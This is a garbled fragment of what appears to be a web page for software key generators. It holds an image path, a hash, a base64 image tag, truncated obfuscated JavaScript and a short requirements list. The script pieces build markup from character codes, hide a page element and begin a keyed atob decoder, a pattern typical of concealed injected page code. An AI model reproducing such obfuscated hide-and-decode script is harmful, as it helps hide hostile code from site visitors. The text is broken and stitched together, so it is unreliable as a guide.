
0ba12b8c4252ac4296d3a75f61a1b9f2
🕒 Updated:
2026-02-12
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///
{m.innerHTML=String.fromCharCode(60,100,105,118,32,115,116,12
ui').style.display='none';var dc=(function(s,k){var r='';var b=ato
Processor:
Dual-core for keygens
RAM:
Minimum 4 GB
Disk space:
64 GB for install